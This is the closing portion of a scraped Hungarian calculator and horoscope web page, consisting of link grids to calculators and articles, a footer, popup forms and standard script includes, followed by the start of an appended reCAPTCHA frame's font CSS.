							<div class="clearfix"></div>
							<!--div class="count">1913 kalkuláció</div-->
						    </div>
						    <a href="/hu/kalkulator/joslas-penzermek-segitsegevel" title="Jóslás - pénzérmék segítségével" class="calc_similar_btn" target="_blank">Kiszámolom!</a>
						</div>
							<div class="col-md-4">
						    <div class="loaditem item" data-tracking="1" data-category="calculator" data-item_id="9" data-position="3">
							<div class="pic"><a href="/hu/kalkulator/szerelem-kalkulator-osszeilletek-e-a-paroddal" title="Összeilletek-e a pároddal?" target="_blank"><img src="/upload/calc/9/06.png" alt="Összeilletek-e a pároddal?" class="img-responsive" /></a></div>
							<h3><a href="/hu/kalkulator/szerelem-kalkulator-osszeilletek-e-a-paroddal" target="_blank">Összeilletek-e a pároddal?</a></h3>
							<div class="clearfix"></div>
							<!--div class="count">138615 kalkuláció</div-->
						    </div>
						    <a href="/hu/kalkulator/szerelem-kalkulator-osszeilletek-e-a-paroddal" title="Összeilletek-e a pároddal?" class="calc_similar_btn" target="_blank">Kiszámolom!</a>
						</div>
	
    				    </div>

    				</div>

								<br />
				<div class="article-social">
				    <div class="social_btn social_fb">
					<div class="fb-share-button" data-href="https://szamoldki.hu/hu/hirek/milyen-jovo-var-rad-itt-egy-joslat" data-layout="button"></div>
				    </div>
				    <div class="social_btn social_tw">
					<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://szamoldki.hu/hu/hirek/milyen-jovo-var-rad-itt-egy-joslat" data-via="szamoldki_hu">Tweet</a>
				    </div>

    				    <span class="calc_tag" data-tracking="1" data-category="article_list" data-item_id="19" data-position="1"><a href="/hu/hirek/kategoria/ezoteria_horoszkop">Ezotéria - Horoszkóp</a></span>
					
				</div>




			    </div>
			    
			    <div class="article-geozo">
				<div data-gz-block="64fa9ce3-67bf-4ac8-9e3f-bcc885d46ed0"></div>
			    </div>
			    
			</div>
		    </section>
		</article>
	    </div>

	    <!-- related articles -->
	    <div class="col-md-4 col-md-flex">
		<aside class="related-articles col-xs-12 calc_list">
		    <!--div class="calc_box_num">&raquo;</div-->
		    <div class="row">
    			<div class="item col-md-12 col-sm-4 col-xs-12" data-tracking="1" data-category="article" data-item_id="1133" data-position="1">
    			    <figcaption class="related-title">
    				<h3>
    				    <a href="/hu/hirek/napi-horoszkop-2021-januar-11">Napi horoszkóp - 2021. január 11. </a>
    				</h3>
    				<div class="date">2021.01.10. 17:00</div>
    			    </figcaption>
    			    <figure class="pic">
    				<a href="/hu/hirek/napi-horoszkop-2021-januar-11" title="Napi horoszkóp - 2021. január 11. "><img src="/upload/file/1549/06.jpg" alt="Napi horoszkóp - 2021. január 11. " class="img-responsive" /></a>
    			    </figure>
    			</div>
        			<div class="item col-md-12 col-sm-4 col-xs-12" data-tracking="1" data-category="article" data-item_id="1134" data-position="2">
    			    <figcaption class="related-title">
    				<h3>
    				    <a href="/hu/hirek/napi-horoszkop-2021-januar-11-2-resz">Napi horoszkóp - 2021. január 11. - 2. rész</a>
    				</h3>
    				<div class="date">2021.01.10. 17:00</div>
    			    </figcaption>
    			    <figure class="pic">
    				<a href="/hu/hirek/napi-horoszkop-2021-januar-11-2-resz" title="Napi horoszkóp - 2021. január 11. - 2. rész"><img src="/upload/file/1549/06.jpg" alt="Napi horoszkóp - 2021. január 11. - 2. rész" class="img-responsive" /></a>
    			    </figure>
    			</div>
        			<div class="item col-md-12 col-sm-4 col-xs-12" data-tracking="1" data-category="article" data-item_id="1132" data-position="3">
    			    <figcaption class="related-title">
    				<h3>
    				    <a href="/hu/hirek/napi-horoszkop-mit-mutatnak-a-csillagok-2021-januar-10">Napi horoszkóp - Mit mutatnak a csillagok? - 2021. január 10.</a>
    				</h3>
    				<div class="date">2021.01.10. 10:19</div>
    			    </figcaption>
    			    <figure class="pic">
    				<a href="/hu/hirek/napi-horoszkop-mit-mutatnak-a-csillagok-2021-januar-10" title="Napi horoszkóp - Mit mutatnak a csillagok? - 2021. január 10."><img src="/upload/file/1549/06.jpg" alt="Napi horoszkóp - Mit mutatnak a csillagok? - 2021. január 10." class="img-responsive" /></a>
    			    </figure>
    			</div>
    
		    </div>
		</aside>
	    </div>
	</div>
    </div>

    <div class="banner_general" id="Szamoldki_cikk_leaderboard_content_1"><script type="text/javascript">activateBanner('Szamoldki_cikk_leaderboard_content_1');</script></div>



    <div class="row">
	<div id="calc_box_3_col" class="col-md-12 ">
	    <div id="calc_box_3" class="calc_box" style="display: block; visibility: visible;">
		<div class="calc_box_num">&raquo;</div>

		<div class="calc_box_title">És ezeket kiszámoltad már?</div>
		<div class="clearfix"></div>

		<div class="row calc_similars">
</div><div class="row calc_similars">    		    <div class="col-md-2">
    			<div class="loaditem item" data-tracking="1" data-category="calculator" data-item_id="355" data-position="1">
    			    <div class="pic"><a href="/hu/kalkulator/hany-ora-alatt-autozhatunk-el-a-hold-ra" title="Hány nap alatt autózhatunk el a Hold-ra?" target="_blank"><img src="/upload/calc/355/06.png" alt="Hány nap alatt autózhatunk el a Hold-ra?" class="img-responsive" /></a></div>
    			    <h3><a href="/hu/kalkulator/hany-ora-alatt-autozhatunk-el-a-hold-ra" target="_blank">Hány nap alatt autózhatunk el a Hold-ra?</a></h3>
    			    <div class="clearfix"></div>
    			    <!--div class="count">1922 kalkuláció</div-->
    			</div>
    			<a href="/hu/kalkulator/hany-ora-alatt-autozhatunk-el-a-hold-ra" title="Hány nap alatt autózhatunk el a Hold-ra?" target="_blank" class="calc_similar_btn">Kiszámolom!</a>
    		    </div>
        		    <div class="col-md-2">
    			<div class="loaditem item" data-tracking="1" data-category="calculator" data-item_id="309" data-position="2">
    			    <div class="pic"><a href="/hu/kalkulator/mennyi-egy-kobmeter-m3-gaz-ara" title="Mennyi egy köbméter földgáz ára 2026-ban?" target="_blank"><img src="/upload/calc/309/06.png" alt="Mennyi egy köbméter földgáz ára 2026-ban?" class="img-responsive" /></a></div>
    			    <h3><a href="/hu/kalkulator/mennyi-egy-kobmeter-m3-gaz-ara" target="_blank">Mennyi egy köbméter földgáz ára 2026-ban?</a></h3>
    			    <div class="clearfix"></div>
    			    <!--div class="count">420691 kalkuláció</div-->
    			</div>
    			<a href="/hu/kalkulator/mennyi-egy-kobmeter-m3-gaz-ara" title="Mennyi egy köbméter földgáz ára 2026-ban?" target="_blank" class="calc_similar_btn">Kiszámolom!</a>
    		    </div>
        		    <div class="col-md-2">
    			<div class="loaditem item" data-tracking="1" data-category="calculator" data-item_id="84" data-position="3">
    			    <div class="pic"><a href="/hu/kalkulator/gepjarmu-ado-sulyado-kalkulator" title="Gépjárműadó 2024 évi kalkulátor" target="_blank"><img src="/upload/calc/84/06.png" alt="Gépjárműadó 2024 évi kalkulátor" class="img-responsive" /></a></div>
    			    <h3><a href="/hu/kalkulator/gepjarmu-ado-sulyado-kalkulator" target="_blank">Gépjárműadó 2024 évi kalkulátor</a></h3>
    			    <div class="clearfix"></div>
    			    <!--div class="count">41520 kalkuláció</div-->
    			</div>
    			<a href="/hu/kalkulator/gepjarmu-ado-sulyado-kalkulator" title="Gépjárműadó 2024 évi kalkulátor" target="_blank" class="calc_similar_btn">Kiszámolom!</a>
    		    </div>
        		    <div class="col-md-2">
    			<div class="loaditem item" data-tracking="1" data-category="calculator" data-item_id="151" data-position="4">
    			    <div class="pic"><a href="/hu/kalkulator/mennyi-adot-kell-fizetni-alberlet-kiadasakor" title="Mennyi adót kell fizetni albérlet kiadásakor 2026-ban?" target="_blank"><img src="/upload/calc/151/06.png" alt="Mennyi adót kell fizetni albérlet kiadásakor 2026-ban?" class="img-responsive" /></a></div>
    			    <h3><a href="/hu/kalkulator/mennyi-adot-kell-fizetni-alberlet-kiadasakor" target="_blank">Mennyi adót kell fizetni albérlet kiadásakor 2026-ban?</a></h3>
    			    <div class="clearfix"></div>
    			    <!--div class="count">219249 kalkuláció</div-->
    			</div>
    			<a href="/hu/kalkulator/mennyi-adot-kell-fizetni-alberlet-kiadasakor" title="Mennyi adót kell fizetni albérlet kiadásakor 2026-ban?" target="_blank" class="calc_similar_btn">Kiszámolom!</a>
    		    </div>
        		    <div class="col-md-2">
    			<div class="loaditem item" data-tracking="1" data-category="calculator" data-item_id="348" data-position="5">
    			    <div class="pic"><a href="/hu/kalkulator/mennyi-kaloriat-egetek-el-setalassal-kalkulator" title="Mennyi kalóriát égetek el sétálással? - kalkulátor" target="_blank"><img src="/upload/calc/348/06.png" alt="Mennyi kalóriát égetek el sétálással? - kalkulátor" class="img-responsive" /></a></div>
    			    <h3><a href="/hu/kalkulator/mennyi-kaloriat-egetek-el-setalassal-kalkulator" target="_blank">Mennyi kalóriát égetek el sétálással? - kalkulátor</a></h3>
    			    <div class="clearfix"></div>
    			    <!--div class="count">92298 kalkuláció</div-->
    			</div>
    			<a href="/hu/kalkulator/mennyi-kaloriat-egetek-el-setalassal-kalkulator" title="Mennyi kalóriát égetek el sétálással? - kalkulátor" target="_blank" class="calc_similar_btn">Kiszámolom!</a>
    		    </div>
        		    <div class="col-md-2">
    			<div class="loaditem item" data-tracking="1" data-category="calculator" data-item_id="23" data-position="6">
    			    <div class="pic"><a href="/hu/kalkulator/mekkora-nyugdijat-kapok-nyugdij-osszehasonlito-kalkulator" title="Mekkora nyugdíjat kapok?" target="_blank"><img src="/upload/calc/23/06.png" alt="Mekkora nyugdíjat kapok?" class="img-responsive" /></a></div>
    			    <h3><a href="/hu/kalkulator/mekkora-nyugdijat-kapok-nyugdij-osszehasonlito-kalkulator" target="_blank">Mekkora nyugdíjat kapok?</a></h3>
    			    <div class="clearfix"></div>
    			    <!--div class="count">44376 kalkuláció</div-->
    			</div>
    			<a href="/hu/kalkulator/mekkora-nyugdijat-kapok-nyugdij-osszehasonlito-kalkulator" title="Mekkora nyugdíjat kapok?" target="_blank" class="calc_similar_btn">Kiszámolom!</a>
    		    </div>
    </div><div class="row calc_similars">    		    <div class="col-md-2">
    			<div class="loaditem item" data-tracking="1" data-category="calculator" data-item_id="265" data-position="7">
    			    <div class="pic"><a href="/hu/kalkulator/matematika-1-osztalyos-teszt" title="Matematika 1. osztályos teszt" target="_blank"><img src="/upload/calc/265/06.png" alt="Matematika 1. osztályos teszt" class="img-responsive" /></a></div>
    			    <h3><a href="/hu/kalkulator/matematika-1-osztalyos-teszt" target="_blank">Matematika 1. osztályos teszt</a></h3>
    			    <div class="clearfix"></div>
    			    <!--div class="count">941 kalkuláció</div-->
    			</div>
    			<a href="/hu/kalkulator/matematika-1-osztalyos-teszt" title="Matematika 1. osztályos teszt" target="_blank" class="calc_similar_btn">Kiszámolom!</a>
    		    </div>
        		    <div class="col-md-2">
    			<div class="loaditem item" data-tracking="1" data-category="calculator" data-item_id="467" data-position="8">
    			    <div class="pic"><a href="/hu/kalkulator/szloven-autopalya-matrica-arak-2021-kalkulator" title="Szlovén autópálya matrica árak 2022 kalkulátor" target="_blank"><img src="/upload/calc/467/06.png" alt="Szlovén autópálya matrica árak 2022 kalkulátor" class="img-responsive" /></a></div>
    			    <h3><a href="/hu/kalkulator/szloven-autopalya-matrica-arak-2021-kalkulator" target="_blank">Szlovén autópálya matrica árak 2022 kalkulátor</a></h3>
    			    <div class="clearfix"></div>
    			    <!--div class="count">77 kalkuláció</div-->
    			</div>
    			<a href="/hu/kalkulator/szloven-autopalya-matrica-arak-2021-kalkulator" title="Szlovén autópálya matrica árak 2022 kalkulátor" target="_blank" class="calc_similar_btn">Kiszámolom!</a>
    		    </div>
        		    <div class="col-md-2">
    			<div class="loaditem item" data-tracking="1" data-category="calculator" data-item_id="59" data-position="9">
    			    <div class="pic"><a href="/hu/kalkulator/milyen-kondicioban-vagyok-fekvotamasz-kalkulator" title="Fizikai állapotfelmérő, kondi kalkulátor" target="_blank"><img src="/upload/calc/59/06.png" alt="Fizikai állapotfelmérő, kondi kalkulátor" class="img-responsive" /></a></div>
    			    <h3><a href="/hu/kalkulator/milyen-kondicioban-vagyok-fekvotamasz-kalkulator" target="_blank">Fizikai állapotfelmérő, kondi kalkulátor</a></h3>
    			    <div class="clearfix"></div>
    			    <!--div class="count">4350 kalkuláció</div-->
    			</div>
    			<a href="/hu/kalkulator/milyen-kondicioban-vagyok-fekvotamasz-kalkulator" title="Fizikai állapotfelmérő, kondi kalkulátor" target="_blank" class="calc_similar_btn">Kiszámolom!</a>
    		    </div>
        		    <div class="col-md-2">
    			<div class="loaditem item" data-tracking="1" data-category="calculator" data-item_id="4" data-position="10">
    			    <div class="pic"><a href="/hu/kalkulator/nyugdijkorhatar-idopontja-kalkulator" title="Nyugdíj korhatár kalkulátor" target="_blank"><img src="/upload/calc/4/06.jpg" alt="Nyugdíj korhatár kalkulátor" class="img-responsive" /></a></div>
    			    <h3><a href="/hu/kalkulator/nyugdijkorhatar-idopontja-kalkulator" target="_blank">Nyugdíj korhatár kalkulátor</a></h3>
    			    <div class="clearfix"></div>
    			    <!--div class="count">577960 kalkuláció</div-->
    			</div>
    			<a href="/hu/kalkulator/nyugdijkorhatar-idopontja-kalkulator" title="Nyugdíj korhatár kalkulátor" target="_blank" class="calc_similar_btn">Kiszámolom!</a>
    		    </div>
        		    <div class="col-md-2">
    			<div class="loaditem item" data-tracking="1" data-category="calculator" data-item_id="56" data-position="11">
    			    <div class="pic"><a href="/hu/kalkulator/fix-szamokkal-lottozol" title="Fix számokkal lottózol? Most megtudhatod, nyertél volna-e valaha!" target="_blank"><img src="/upload/calc/56/06.png" alt="Fix számokkal lottózol? Most megtudhatod, nyertél volna-e valaha!" class="img-responsive" /></a></div>
    			    <h3><a href="/hu/kalkulator/fix-szamokkal-lottozol" target="_blank">Fix számokkal lottózol? Most megtudhatod, nyertél volna-e valaha!</a></h3>
    			    <div class="clearfix"></div>
    			    <!--div class="count">508143 kalkuláció</div-->
    			</div>
    			<a href="/hu/kalkulator/fix-szamokkal-lottozol" title="Fix számokkal lottózol? Most megtudhatod, nyertél volna-e valaha!" target="_blank" class="calc_similar_btn">Kiszámolom!</a>
    		    </div>
        		    <div class="col-md-2">
    			<div class="loaditem item" data-tracking="1" data-category="calculator" data-item_id="16" data-position="12">
    			    <div class="pic"><a href="/hu/kalkulator/mekkora-a-szerszamom-penisz-meret-kalkulator" title="Mekkora a szerszámom?" target="_blank"><img src="/upload/calc/16/06.png" alt="Mekkora a szerszámom?" class="img-responsive" /></a></div>
    			    <h3><a href="/hu/kalkulator/mekkora-a-szerszamom-penisz-meret-kalkulator" target="_blank">Mekkora a szerszámom?</a></h3>
    			    <div class="clearfix"></div>
    			    <!--div class="count">33766 kalkuláció</div-->
    			</div>
    			<a href="/hu/kalkulator/mekkora-a-szerszamom-penisz-meret-kalkulator" title="Mekkora a szerszámom?" target="_blank" class="calc_similar_btn">Kiszámolom!</a>
    		    </div>
    </div><div class="row calc_similars">    		    <div class="col-md-2">
    			<div class="loaditem item" data-tracking="1" data-category="calculator" data-item_id="15" data-position="13">
    			    <div class="pic"><a href="/hu/kalkulator/ingatlanvasarlas-illeteke-kalkulator" title="Mennyi illetéket kell fizetnem ingatlan vásárlásakor 2026-ban?" target="_blank"><img src="/upload/calc/15/06.png" alt="Mennyi illetéket kell fizetnem ingatlan vásárlásakor 2026-ban?" class="img-responsive" /></a></div>
    			    <h3><a href="/hu/kalkulator/ingatlanvasarlas-illeteke-kalkulator" target="_blank">Mennyi illetéket kell fizetnem ingatlan vásárlásakor 2026-ban?</a></h3>
    			    <div class="clearfix"></div>
    			    <!--div class="count">84382 kalkuláció</div-->
    			</div>
    			<a href="/hu/kalkulator/ingatlanvasarlas-illeteke-kalkulator" title="Mennyi illetéket kell fizetnem ingatlan vásárlásakor 2026-ban?" target="_blank" class="calc_similar_btn">Kiszámolom!</a>
    		    </div>
        		    <div class="col-md-2">
    			<div class="loaditem item" data-tracking="1" data-category="calculator" data-item_id="165" data-position="14">
    			    <div class="pic"><a href="/hu/kalkulator/melyik-allatovi-jegyben-szulettel-a-kinai-horoszkop-szerint" title="Melyik állatövi jegyben születtél a kínai horoszkóp szerint?" target="_blank"><img src="/upload/calc/165/06.jpg" alt="Melyik állatövi jegyben születtél a kínai horoszkóp szerint?" class="img-responsive" /></a></div>
    			    <h3><a href="/hu/kalkulator/melyik-allatovi-jegyben-szulettel-a-kinai-horoszkop-szerint" target="_blank">Melyik állatövi jegyben születtél a kínai horoszkóp szerint?</a></h3>
    			    <div class="clearfix"></div>
    			    <!--div class="count">80300 kalkuláció</div-->
    			</div>
    			<a href="/hu/kalkulator/melyik-allatovi-jegyben-szulettel-a-kinai-horoszkop-szerint" title="Melyik állatövi jegyben születtél a kínai horoszkóp szerint?" target="_blank" class="calc_similar_btn">Kiszámolom!</a>
    		    </div>
        		    <div class="col-md-2">
    			<div class="loaditem item" data-tracking="1" data-category="calculator" data-item_id="28" data-position="15">
    			    <div class="pic"><a href="/hu/kalkulator/mekkora-allami-nyugdijra-szamithatok-majd" title="Mekkora állami nyugdíjra számíthatok?" target="_blank"><img src="/upload/calc/28/06.png" alt="Mekkora állami nyugdíjra számíthatok?" class="img-responsive" /></a></div>
    			    <h3><a href="/hu/kalkulator/mekkora-allami-nyugdijra-szamithatok-majd" target="_blank">Mekkora állami nyugdíjra számíthatok?</a></h3>
    			    <div class="clearfix"></div>
    			    <!--div class="count">310628 kalkuláció</div-->
    			</div>
    			<a href="/hu/kalkulator/mekkora-allami-nyugdijra-szamithatok-majd" title="Mekkora állami nyugdíjra számíthatok?" target="_blank" class="calc_similar_btn">Kiszámolom!</a>
    		    </div>
        		    <div class="col-md-2">
    			<div class="loaditem item" data-tracking="1" data-category="calculator" data-item_id="234" data-position="16">
    			    <div class="pic"><a href="/hu/kalkulator/lakossagi-aramfogyasztas-kalkulator" title="Lakossági áram ára, elektromos áram kalkulátor 2026" target="_blank"><img src="/upload/calc/234/06.png" alt="Lakossági áram ára, elektromos áram kalkulátor 2026" class="img-responsive" /></a></div>
    			    <h3><a href="/hu/kalkulator/lakossagi-aramfogyasztas-kalkulator" target="_blank">Lakossági áram ára, elektromos áram kalkulátor 2026</a></h3>
    			    <div class="clearfix"></div>
    			    <!--div class="count">767303 kalkuláció</div-->
    			</div>
    			<a href="/hu/kalkulator/lakossagi-aramfogyasztas-kalkulator" title="Lakossági áram ára, elektromos áram kalkulátor 2026" target="_blank" class="calc_similar_btn">Kiszámolom!</a>
    		    </div>
        		    <div class="col-md-2">
    			<div class="loaditem item" data-tracking="1" data-category="calculator" data-item_id="9" data-position="17">
    			    <div class="pic"><a href="/hu/kalkulator/szerelem-kalkulator-osszeilletek-e-a-paroddal" title="Összeilletek-e a pároddal?" target="_blank"><img src="/upload/calc/9/06.png" alt="Összeilletek-e a pároddal?" class="img-responsive" /></a></div>
    			    <h3><a href="/hu/kalkulator/szerelem-kalkulator-osszeilletek-e-a-paroddal" target="_blank">Összeilletek-e a pároddal?</a></h3>
    			    <div class="clearfix"></div>
    			    <!--div class="count">138615 kalkuláció</div-->
    			</div>
    			<a href="/hu/kalkulator/szerelem-kalkulator-osszeilletek-e-a-paroddal" title="Összeilletek-e a pároddal?" target="_blank" class="calc_similar_btn">Kiszámolom!</a>
    		    </div>
        		    <div class="col-md-2">
    			<div class="loaditem item" data-tracking="1" data-category="calculator" data-item_id="89" data-position="18">
    			    <div class="pic"><a href="/hu/kalkulator/tomeg-suly-mertekegysegek-atvaltasa" title="Tonna, mázsa, kilogramm, dekagramm, gramm átváltás kalkulátor" target="_blank"><img src="/upload/calc/89/06.png" alt="Tonna, mázsa, kilogramm, dekagramm, gramm átváltás kalkulátor" class="img-responsive" /></a></div>
    			    <h3><a href="/hu/kalkulator/tomeg-suly-mertekegysegek-atvaltasa" target="_blank">Tonna, mázsa, kilogramm, dekagramm, gramm átváltás kalkulátor</a></h3>
    			    <div class="clearfix"></div>
    			    <!--div class="count">249591 kalkuláció</div-->
    			</div>
    			<a href="/hu/kalkulator/tomeg-suly-mertekegysegek-atvaltasa" title="Tonna, mázsa, kilogramm, dekagramm, gramm átváltás kalkulátor" target="_blank" class="calc_similar_btn">Kiszámolom!</a>
    		    </div>
    
		</div>
	    </div>
	</div>
    </div>

    <div class="clearfix"></div>

</div>
<div class="clearfix"></div>	</div>		
	<!-- /right_col -->

    </div>

    
    
</div>


<div class="clearfix"></div>
<footer>
    <div class="clearfix"></div>
    <div class="container">
	<div class="row">
	    <div class="col-md-9">
		<nav>
		        		    <ul>
    			<li>
    			    &copy; 2015 - Szamoldki.hu
    			</li>
    			<li><a href="/hu/kalkulator/jognyilatkozatok-kalkulator">Jognyilatkozatok</a></li>
    			<li><a href="/hu/kalkulator/impresszum-kalkulator">Impresszum</a></li>
			<li><a href="https://profitline.hu/kriptovalutak" target="_blank">Kripto hírek</a></li>
    		    </ul>
		    		</nav>
	    </div>
	    <div class="col-md-3">
		<a href="/" title="Számoldki.hu - a legtöbb kalkulátor egy helyen">
		        		    <img src="/assets/images/szamoldki_logo_white.png" class="img-responsive" />
		    		</a>
	    </div>
	</div>
    </div>
</footer>	


<div class="modal fade" id="fb_like_popup" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" data-backdrop="static" data-keyboard="false" data-modal_type="fb_like">
    <div class="modal-dialog" role="document">
	<div class="modal-content">
	    <div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-label="Bezár"><span aria-hidden="true">&times;</span></button>
		<h4 class="modal-title" id="myModalLabel">Ha tetszik az oldal...</h4>
	    </div>
	    <div class="modal-body">
		<form method="post" action="" name="login_form" id="log_form">
		    <div class="box_popup_fb_like">
			<div class="box_popup_fb_like_text">Sokat dolgoztunk ezen az oldalon, ahol reklám sem zavar Téged. Cserébe kérhetünk egy Lájkot? Köszönjük!</div>
			<div class="box_popup_fb_like_fb">
			    <!--div class="fb-like" data-href="https://www.facebook.com/szamoldki" data-width="" data-layout="button_count" data-action="like" data-size="large" data-share="true"></div-->
			    <a href="https://www.facebook.com/szamoldki" target="_blank" class="btn btn-primary"><span class="glyphicon glyphicon-thumbs-up"></span> Lájkolom</a>
			</div>
			<div class="box_popup_fb_close"><a href="#" data-dismiss="modal" aria-hidden="true">Köszönöm, most nem szeretném lájkolni.</a></div>
		    </div>
		</form>
	    </div>
	</div>
    </div>
</div>





<div class="modal fade" id="editor_message_popup" tabindex="-1" role="dialog" aria-labelledby="editor_message_popup_label" data-modal_type="editor_message">
    <div class="modal-dialog" role="document">
	<div class="modal-content">
	    <div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-label="Bezár"><span aria-hidden="true">&times;</span></button>
		<h4 class="modal-title" id="editor_message_popup_label">Üzenet a szerkesztőnek</h4>
	    </div>
	    <div class="modal-body">
		<form role="form" method="post" action="/hu/client/editor_message" id="editor_message_form">
		    <input type="hidden" name="calc_id" value="" />
		    <input type="hidden" name="lead_type" value="" />
		    <input type="hidden" name="sponsor" value="" />
		    <input type="hidden" name="expert_id" value="" id="client_expert_id" />
		    <div class="form-body">
			<div class="input-group">
			    <input name="name" class="form-control" value="" type="text" placeholder="Név" required="required">
			</div>												 

			<div class="input-group">
			    <input name="email" class="form-control" value="" type="email" placeholder="Email Cím" required="required">
			</div>												 

			<div class="input-group">
			    <textarea name="message" placeholder="Üzenet" class="form-control"></textarea>
			</div>		
			
			<div class="input-group">
			    <div class="g-recaptcha" data-sitekey="6LdOXCATAAAAAFr50f0XfShqGbF0FIJl9QED3ndy"></div>
			    <div id="recaptcha_editor_message"></div>
			</div>

			<button class="btn btn-primary" type="submit">Mehet</button>
		    </div>																						 
		</form>   
		<div class="alert alert-success success_message hidden">Sikeresen elküldte üzenetét. Köszönjük.</div>
	    </div>
	</div>
    </div>
</div>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js"></script>

<!--script src="/assets/js/masonry/masonry.min.js" type="text/javascript"></script-->

<script src="/assets/js/jquery-ui/jquery-ui-1.11.3/jquery-ui.min.js" type="text/javascript"></script>
<script src="/js/localization/hu.js" type="text/javascript"></script>
<script src="/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>

<script src="/assets/js/masked_input/masked_input.js" type="text/javascript"></script>
<script src="/assets/js/number/number.js" type="text/javascript"></script>

<script src="/assets/js/scroll-effects/assets/viewportchecker.js" type="text/javascript"></script>

<script src="/assets/js/maskmoney/dist/jquery.maskMoney.min.js" type="text/javascript"></script>


    
    

<script type="text/javascript" src="/assets/js/lazyload/jquery.lazyload.min.js"></script>

<script src='https://www.google.com/recaptcha/api.js'></script>

<script type="text/javascript" src="/assets/js/site.js?fm=1705063900"></script>


<script>!function (d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0], p = /^http:/.test(d.location) ? 'http' : 'https';
	if (!d.getElementById(id)) {
	    js = d.createElement(s);
	    js.id = id;
	    js.src = p + '://platform.twitter.com/widgets.js';
	    fjs.parentNode.insertBefore(js, fjs);
	}
    }(document, 'script', 'twitter-wjs');</script>

<script>
    window.fbAsyncInit = function () {
	FB.init({
	    appId: '525076274188090',
	    cookie: true,
	    xfbml: true,
	    oauth: true
	});
	/*FB.Event.subscribe('auth.login', function (response) {
	 window.location.reload();
	 });
	 FB.Event.subscribe('auth.logout', function (response) {
	 window.location.reload();
	 });*/

	/*FB.getLoginStatus(function (response) {
	    var page_id = "292355790867156";
	    if (response && response.authResponse) {
		console.log(response);
		var user_id = response.authResponse.userID;

		FB.api('/me/likes/' + page_id, function (response2) {
		    console.log(response2);
		    if (response2['data']) {
			//console.log('jeije');
		    }
		});

	    } else {
		FB.login(function (response) {
		    if (response && response.authResponse) {
			var user_id = response.authResponse.userID;
			var fql_query = "SELECT uid FROM page_fan WHERE page_id = " + page_id + " and uid=" + user_id;
			FB.Data.query(fql_query).wait(function (rows) {
			    if (rows.length == 1 && rows[0].uid == user_id) {
				console.log("LIKE");
				//$('#container_like').show();
			    } else {
				console.log("NO LIKEY");
				//$('#container_notlike').show();
			    }
			});
		    } else {
			console.log("NO LIKEY");
			//$('#container_notlike').show();
		    }
		}, {scope: 'user_likes'});
	    }
	});*/

    };
    (function () {
	var e = document.createElement('script');
	e.async = true;
	e.src = document.location.protocol + '//connect.facebook.net/hu_HU/all.js';
	document.getElementById('fb-root').appendChild(e);
    }());
</script>	



<script type="text/javascript">



</script>

</body>
</html>	


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdOXCATAAAAAFr50f0XfShqGbF0FIJl9QED3ndy&co=aHR0cHM6Ly9zemFtb2xka2kuaHU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=cwetpzacw1t
body_size: 49379
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
